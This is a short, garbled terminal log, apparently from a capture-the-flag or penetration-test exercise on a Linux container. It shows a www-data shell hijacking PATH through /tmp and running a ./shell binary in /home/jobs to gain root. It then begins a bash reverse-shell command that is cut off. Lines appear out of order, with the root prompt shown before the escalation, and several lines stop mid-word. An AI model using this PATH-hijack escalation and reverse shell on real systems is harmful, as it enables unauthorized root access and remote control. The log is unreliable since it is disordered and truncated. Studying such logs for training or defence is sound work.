 root@8e172820ac78:/home/jobs# fdisk -l
fdisk -l
Disk /dev/sda: 10 GiB, 10737418240 bytes, 20971520 sectors
Disk model: VMware Virtual S
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0×00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
root@8e172820ac78:/home/jobs# ls /dev
ls /dev
agpgart
autofs
bsg
www-data@8e172820ac78:/tmp$
echo $PATH
/tmp:/usr/local/sbin:/usr/l
www-data@8e172820ac78:/tmp$
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$
cd /home/jobs
www-data@8e172820ac78:/home
./shell
id
uid=0(root) gid=0(root) gro
bash -c 'exec bash -i &>/de
s